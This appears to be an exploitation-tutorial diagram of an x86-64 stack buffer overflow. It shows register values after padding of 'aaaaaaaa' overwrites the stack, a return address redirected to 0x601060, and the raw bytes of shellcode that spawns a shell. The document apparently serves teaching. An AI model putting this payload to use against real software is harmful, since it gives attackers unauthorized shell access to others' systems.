 rsp = 0x7fffffffeff8
rbp = 0x6161616161616161
rip = 0x601060
0x7fffffffefd8 ‘aaaaaaaa’
0x7fffffffefe0 ‘aaaaaaaa’
0x7fffffffefe8 ‘aaaaaaaa’
0x7fffffffeff0 0x601060
0x7fffffffeff8 rsp
0x7ffffffff000
stack
0x601060 31 c0 48 bb
d1 9d 96 91
d0 8c 97 ff
48 f7 db 53
54 5f 99 52
57 54 5e b0
3b 0f 05
Shellcode that opens shell